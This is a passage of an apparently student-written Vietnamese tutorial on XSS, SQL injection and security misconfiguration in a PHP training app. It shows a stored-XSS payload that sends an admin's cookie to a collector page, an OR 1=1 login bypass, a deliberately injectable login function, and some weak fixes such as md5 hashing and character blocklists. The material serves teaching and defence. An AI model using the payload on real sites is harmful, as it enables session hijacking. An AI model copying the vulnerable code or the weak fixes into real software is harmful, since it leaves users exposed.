Về giao diện người dùng khi xuất dữ liệu ra thì sẽ không bị ảnh hưởng gì mà hiện như ký tự thông thường. Như khi lưu trên database thì sẽ có dạng mã hóa như hình ví dụ bên dưới:



Hình 94: Dữ liệu xuất ra, kiểm tra bằng cách nhấn f12

1. **Mã hóa JavaScript trước khi chèn dữ liệu không đáng tin cậy**

<script>alert('...Mã hóa trước khi thêm...')</script>

<script> x='...Mã hóa trước khi thêm...' </script>

Nơi an toàn để đưa dữ liệu không đáng tin cậy vào code là bên trong dấu trích dẫn ngoặc kép ( “Dữ liệu” ) hoặc ngoặc đơn ( ‘Dữ liệu’ ).



Hình 95: Code minh họa mã hóa javascript khi chèn dữ liệu không tin cậy

1. **Mã hóa thuộc tính css trước khi chèn dữ liệu không đáng tin cậy**



Hình 96: Code mã hóa thuộc tính css

### **2.4 Áp dụng tấn công và cách phòng chống trong source code php-training**

Trong source code có một tài khoản admin và nhiều tài khoản người dùng khác. Ví dụ có một tài khoản được đăng ký bởi hacker có **ID** là 33.

Khi này hacker sẽ truy cập vào trang quản lý thông tin cá nhân để bắt đầu tấn công.

Hacker chỉnh sửa lại fullname bằng đoạn lệnh sau:

"><script>window.location='http://localhost/hoctap/training-php/hack-xss.php?cookie='+document.cookie</script>

Sau đó hacker nhấn nút **Save** để lưu lại thông tin. Bạn có thể xem hình minh họa bên dưới.



Hình 97: Đoạn script độc hại hacker muốn tấn công

Sau khi nhấn save, đoạn script độc trên sẽ được lưu trên database. Khi này hacker chỉ cần ngồi chờ người dùng quản trị admin cắn câu.



Hình 98: Script độc hại đã được lưu trên database

Ta sẽ login bằng tài khoản của quản trị admin. Sau đó ta vào danh sách tổng hợp các user.



Hình 99: Người dùng admin nhấn vào xem danh sách user

=> Khi vào trang danh sách users, dữ liệu của hacker sẽ được **truyền từ database xuống** để xuất trên danh sách. Nhưng đồng thời lúc đó đoạn script độc hại sẽ được thực thi, lập tức đoạn script trên sẽ **yêu** **cầu** người dùng admin **xuất ra dữ liệu session hiện tại** và **truyền đến đường dẫn server của hacker** mà admin không hề hay biết.



Hình 100: Session của admin đã bị tự động gửi đến server của hacker

Ở ví dụ trên mình có đặt link server của hacker là <http://localhost/hoctap/training-php/hack-xss.php> để dễ làm minh họa.

Trên thực tế, hacker vẫn sẽ để người dùng admin truyền session đến link server của hacker, nhưng có thể server của hacker sẽ ngay lập tức trả về ngược về lại màn hình chức năng mà người dùng admin đang gửi yêu cầu.

=> Chỉnh vì như thế mà người dùng quản trị admin không hề biết rằng mình đã bị lộ phiên session hiện tại đến tay hacker.

**Cách khắc phục trong source code:**

Cách phòng chống rất đơn giản. Đầu tiên các bạn hãy tạo một mảng chứa các ký tự bị cấm mà hacker thường dùng để tấn công. **(Có thể dò lại bảng ký tự bị cấm ở phần a mục 2.3).**

$status_entities = 0;

    $array_entities = array(

        '&', '<', '>', "'", '"', '/'

    );

Đoạn code trên có tạo thêm một biến **$status_entities** nhằm để phần tiếp theo ta sẽ kiểm tra điều kiện bắt các ký tự bị cấm. Và sau đây là đoạn code kiểm tra:

foreach ($array_entities as $entitie) {

        if (strlen(strstr(escape($_POST['fullname1']), $entitie)) > 0 || strlen(strstr(escape($_POST['username1']), $entitie)) > 0) {

            $status_entities = 1;

        }

}

Ta sẽ kiểm tra các ký tự trong mảng trên có tồn tại bên trong chuỗi mà người dùng nhập vào ở username hoặc fullname hay không. Nếu có thì ta sẽ cho biến **$status_entities** bằng giá trị 1.

Tiếp tục ta sẽ kiểm nếu giá trị của biến thì ta sẽ không cho phép người dùng lưu lại thay đổi:

if ($status_entities == 1) {

        $_SESSION['mess_entities'] = "Chuỗi bạn nhập vào có ký tự bị cấm. Không thể lưu lại thay đổi";

        header('location: index.php');

}

Như vậy, khi người dùng cố ý nhập các ký tự bị cấm như **<**, >, “, ‘, / sẽ bị chặn lại mà không cho phép lưu thay đổi lên database.

**Full đoạn code fix lỗi bảo mật này:**

//edit user information

function edit($user_id)

{

    global $conn, $errors, $username, $fullname, $email;

    $status_entities = 0;

    $array_entities = array(

        '&', '<', '>', "'", '"', '/'

    );

    foreach ($array_entities as $entitie) {

        if (strlen(strstr(escape($_POST['fullname1']), $entitie)) > 0 || strlen(strstr(escape($_POST['username1']), $entitie)) > 0) {

            $status_entities = 1;

        }

    }

    if ($status_entities == 1) {

        $_SESSION['mess_entities'] = "Chuỗi bạn nhập vào có ký tự bị cấm. Không thể lưu lại thay đổi";

        header('location: index.php');

    } else {

        $username    =  escape($_POST['username1']);

        $fullname    =  escape($_POST['fullname1']);

        $email       =  escape($_POST['email1']);

        $version     =  intval($_SESSION['version_update'] + 1);

        mysqli_query($conn, "UPDATE `users` SET `username` = '$username', `fullname` = '$fullname', `email`='$email', `version`='$version' WHERE `id` = '$user_id'");

        $_SESSION['success']  = "Change successfully";

        if (isset($_COOKIE["user"]) and isset($_COOKIE["pass"])) {

            setcookie("user", '', time() - 3600);

            setcookie("pass", '', time() - 3600);

        }

        unset($_SESSION['version_update']); // update version edit

        $_SESSION['success'] = "This User has successfully changed";

        header('location: list.php');

    }

}

//end edit

**Ví dụ:** Người dùng nhập vào fullname có một vài ký tự bị cấm.



Hình 101: Người dùng nhập vào chứa các ký tự bị cấm

Sau khi người dùng nhấn nút Save, người dùng sẽ bị chặn lại và nhận được thông báo lỗi:



Hình 102: Thông báo lỗi khi người dùng nhập ký tự cấm

Như vậy ta đã fix được lỗi bảo mật này theo phương pháp đơn giản nhất.

## **3. Lỗi SQL Injection và cách phòng chống**

### **3.1 Mô tả lỗi**

Là một trong những kiểu hack khai thác hoặc phá Database thông qua câu truy vấn được nhập từ input, form bằng cách chèn những đoạn mã SQL query, command trước khi chuyển cho ứng dụng web quản lý, hacker có thể login mà không cần username, password, thực thi từ xa, lấy data, lấy root của SQL server.



Hình 103: Mô tả quy trình hacker tấn công database thông qua SQL Injection

Để có thể tấn công SQL vào một ứng dụng web sẽ gồm các bước cơ bản như sơ đồ sau:

1. Hacker xác định được ứng dụng web dễ dàng bị tấn công SQL do không kiểm duyệt dữ liệu đầu một cách chặt chẽ từ người dùng mà truyền thẳng dữ liệu đầu vào từ người dùng vào câu truy vấn.
2. Câu truy vấn tấn công SQL với điều kiện luôn đúng được xác thực và duyệt bởi database.

Hacker truy cập vào ứng dụng web đánh cắp thông tin cá nhân của người dùng khác hoặc có quyền kiểm soát như admin của ứng dụng.

### **3.2 Cách thức hoạt động của cuộc tấn công SQL Injection**



Hình 104: Cách thức hoạt động

Theo như sơ đồ trên thì hacker sẽ dùng câu lệnh truy vấn SQL nhập vào FORM thao tác với database (giá trị đầu vào không được kiểm duyệt và chuyển thành câu truy vấn an toàn) lúc này database nhận giá trị nhập vào của hacker và tiến hành trích xuất dữ liệu và gửi về cho hacker. Dữ liệu có thể là tất cả thông tin user hoặc là quyền truy cập admin của ứng dụng web khai thác thông tin của tất cả user.

**Ví dụ:** Hacker có thể vào trang một trang web tìm đến form đăng nhập thực hiện các thao tác về câu truy vấn SQL ép cho câu lệnh đăng nhập luôn đúng để có thể truy cập vào trang web.

### **3.3 Áp dụng cách tấn công và cách fix trong source code “php-training”**

**Ví dụ:** Hacker có thể vào trang một trang web tìm đến form đăng nhập thực hiện các thao tác về câu truy vấn SQL ép cho câu truy vấn SQL đăng nhập luôn đúng để có thể truy cập vào trang web.

Giả sử sau khi bạn tải và cài đặt ứng dụng theo như hướng dẫn đã được đề cập ở trên thì khi bạn khởi động ứng dụng sẽ hiển thị được giao diện với yêu cầu đăng nhập như hình, lúc này bạn đăng nhập bằng username, password không tồn tại trên Database của ứng như hình dưới.



Hình 105: Form đăng nhập thực hiện các thao tác về câu truy vấn SQL

Sau khi bạn cố gắng truy cập vào ứng bằng username và password trang web sẽ load lại nhiều lần.



Hình 106: Trang web sẽ load lại nhiều lần

Để có thể tìm ra việc tấn công vào trang web lúc này bạn sẽ dùng ký tự lạ như dấu nháy đơn **‘**.

Thêm vào phía sau password như hình:



Hình 107: Dùng ký tự dấu nháy đơn ‘ sau password

Sau khi cố gắng đăng nhập với ký tự lạ thì bạn sẽ phát hiện ứng dụng đã crash.



Hình 108: Phát hiện ứng dụng đã crash

Lúc này bạn có thể hình dung rằng câu truy vấn lấy dữ liệu trực tiếp từ form mà không qua xử lý trước, như vậy câu truy vấn bạn đã nhập vào lúc này sẽ như sau:



Hình 109: Câu truy vấn lấy dữ liệu trực tiếp từ form

Như hình trên thì lúc này câu truy vấn này đã thừa ra một ký tự nháy đơn **‘** khiến cho câu truy vấn lên database bị sai và gây crash ứng dụng. Vậy lúc này ta sẽ tiếp tục tấn công sâu hơn với câu truy vấn phức tạp hơn như sau:



Hình 110: Ký tự nháy đơn ‘ khiến cho câu truy vấn lên database bị sai

Sau khi bạn cố gắng truy cập vào ứng dụng thông qua câu truy vấn với điều **OR 1=1** tức điều kiện sẽ luôn luôn đúng và kết quả bạn đã vào được trang giao diện của user.



Hình 111: Kết quả bạn đã vào được trang giao diện của user

Vậy ngay lúc này khi bạn tấn công được thì câu truy vấn sẽ là:



Hình 112: Câu truy vấn khi bạn tấn công được

Nhóm sẽ giải thích câu truy vấn như sau:

Với điều kiện **OR 1=1** thì sẽ luôn luôn đúng dù cho username có sai đi chăng nữa.

Dấu **--** trong SQL là dấu comment vậy lúc này **‘AND password=‘ ‘ password’** sẽ là một chuỗi comment và không được thực thi bởi câu truy vấn vậy tại sao không dùng password mà lại phải dùng **‘password**, thì theo như bạn thấy mặc dù là chuỗi comment nhưng chuỗi này có đến 2 lần đóng và mở dấu nháy đơn **‘** nếu như không dùng **‘password** thay cho password thì câu truy vấn lúc này sẽ là:



Hình 113: Câu truy vấn cho password

Lúc này chuỗi comment của câu truy vấn sẽ có vấn đề như sau: chuỗi nháy đơn đã được mở 2 lần nhưng chỉ đóng 1 lần, điều này làm cho câu truy vấn bị sai và password trở thành một từ không được định nghĩa dẫn đến việc câu truy vấn không thể thực thi và gây crash ứng dụng.

Trước khi đi vào vấn đề sửa lỗi bảo mật SQL Injection thì nhóm muốn đề cập đến đoạn code dùng câu truy vấn cực kỳ nguy hiểm khi không được xử lý trước khi đưa vào câu truy vấn.

//Demo SQLInjection

function login1()

{

    global $conn; // chuỗi kết nối lên Server đã được định nghĩa

    $usernameLogin = $_POST['username'];

    $userpasswordLogin = $_POST['password'];

    //username và password được lấy trực tiếp từ input người dùng

    //không được xử lý trước khi đưa vào câu truy vấn

    if (isset($_POST['login_btn'])) {

      $sql = "SELECT * FROM users WHERE username='$usernameLogin' AND password='$userpasswordLogin' ";

        $resultsSQL = mysqli_query($conn, $sql);

        // kiểm tra kết quả truy vấn không rỗng

        if (!empty($resultsSQL)) {

            $logged_in_user = mysqli_fetch_assoc($resultsSQL);

            $_SESSION['user'] = $logged_in_user;

            $_SESSION['success']  = "You are now logged in";

            header('location: home.php');

        }

    }

}

**Cách phòng chống và sửa lỗi trong source code:**

Bạn có thể dùng các hàm có sẵn trong ngôn ngữ lập trình để giảm thiểu lỗi như hàm **mysqli_real_escape_string()** để chuyển đổi một chuỗi thành một query truy vấn an toàn, mã hóa mật khẩu bằng hàm **md5()** trước khi đưa vào câu truy vấn như một số đoạn code dưới đây:



Hình 114: Đưa vào câu truy vấn như một số đoạn code



Hình 115: Đưa vào câu truy vấn như một số đoạn code

Hoặc có thể dùng Framework và hạn chế dùng code thuần để có thể giảm thiểu được lỗ hổng trong quá trình code, Framework luôn được các nhà phát triển tìm và sửa lỗi cũng như cập nhật liên tục để tránh tình trạng bị hacker tấn công.

Một số giải pháp tham khảo khác:

1. Tuyệt đối không bao giờ tin tuyệt đối vào việc người dùng nhập dữ liệu vào input, dữ liệu phải bắt buộc được xác thực, xử lý trước khi đưa vào câu truy vấn SQL.
2. Dùng biểu thức chính quy để kiểm tra thông tin người dùng nhập vào loại bỏ các ký tự như / \, ’, -- ,NULL, CR, LF,…..

Giới hạn quyền truy cập người dùng với cơ sở dữ liệu, chỉ cho phép những tài khoản có quyền truy cập theo yêu cầu mới được kết nối với cơ sở dữ liệu.

## **4. Security misconfiguration và cách phòng chống**

### **4.1 Mô tả lỗi**



Hình 116: Mô tả quá trình Security Misconfiguration

Security Misconfiguration là lỗi thường diễn ra trong quá trình cấu hình mặc định kém an toàn như: cấu hình HTTP bị sai, cấu hình không đầy đủ hoặc sai, thương thức HTTP không cần thiết và thông báo lỗi chứa các thông tin phải bảo mật. Với lỗi bảo mật này trang web sẽ bị lộ những dữ liệu mà hacker dùng để khai thác thông tin nhạy cảm, máy chủ.

**Ví dụ**:

Máy chủ dùng phần mềm lỗi thời cho phép trả về lỗi cơ bản cho hacker, lúc này hacker sẽ lợi dụng lỗi được thông báo và tấn công vào ứng dụng web.

Nếu không ẩn cấp thư mục tại server thì lúc này hacker có thể dựa vào đó tấn công vào lấy mã nguồn của trang web và dựa vào đó để tìm ra các lỗi bảo mật nghiêm trọng hơn để tấn công khai thác dữ liệu của ứng dụng web.

### **4.2 Cách phòng chống**

* Có một quy trình phát triển và triển khai ứng dụng, có môi trường chạy thử nghiệm các lỗ hổng bảo mật trước khi triển khai.
* Tất cả các môi trường phát triển và môi trường thử nghiệm phải được cấu hình giống nhau bằng cách dùng các mật khẩu khác nhau cho từng môi trường để tránh tình trạng dễ dàng bị hacker tấn công.
* Đảm bảo kiến trúc ứng dụng đang được dùng được tách thành các components hiệu quả và an toàn.
* Chạy quét bảo mật ứng dụng theo định kỳ và tự động.

## **5. Broken Authentication (Lỗi xác thực bị hỏng) và cách phòng chống**

### **5.1 Mô tả lỗi**

